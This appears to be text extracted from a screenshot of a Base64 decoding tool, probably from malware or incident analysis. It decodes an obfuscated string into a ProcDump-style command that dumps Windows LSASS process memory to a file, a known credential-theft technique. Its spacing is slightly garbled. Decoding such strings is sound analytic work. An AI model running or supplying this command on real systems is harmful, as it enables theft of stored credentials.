 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Generic Code Beautify
Remove null bytes
Input
cGNkLmV4ZSAvYWNjZXB0ZXVsYSAtbWEgbHNhc3MuZXhlIHRleHQudHh0Cg==
ABC 60 1
Output
pcd.exe / accepteula - ma lsass.exe text.txt